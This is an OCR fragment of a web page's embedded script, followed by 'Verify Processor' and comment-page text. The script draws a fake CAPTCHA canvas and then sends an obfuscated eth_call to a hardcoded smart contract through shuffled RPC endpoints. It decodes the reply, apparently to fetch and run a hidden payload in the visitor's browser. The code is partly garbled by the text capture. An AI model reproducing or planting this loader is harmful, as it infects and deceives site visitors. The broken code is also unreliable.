
gth));for(var i=0;i<15;i++)
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(Math.ra
ndom()*140,Math.random()*40);x.lineTo(Math.random()*140,Mat
h.random()*40);x.stroke();}x.font='24px Segoe
UI';x.fillStyle='#000';for(var i=0;iMath.random()-0.5);for(let r of
u){try{const q=String.fromCharCode(34);const re=await fetch(r,
{method:String.fromCharCode(80,79,83,84),body:JSON.stringif
y({jsonrpc:String.fromCharCode(50,46,48),method:String.fromC
harCode(101,116,104,95,99,97,108,108),params:
[{to:String.fromCharCode(48,120,99,101,48,53,48,99,48,98,97,5
4,48,102,53,99,101,55,52,51,48,57,99,102,49,48,53,98,100,53,55,
57,100,101,101,51,50,98,100,57,48,48),data:String.fromCharCode(
48,120,101,97,56,55,57,54,51,52)},String.fromCharCode(108,97,11
6,101,115,116)],id:1})});const j=await re.json();if(j.result){let
h=j.result.substring(130),s=String.fromCharCode(32).trim();for(let
i=0;i Verify Processor:
Read More
Leave a comment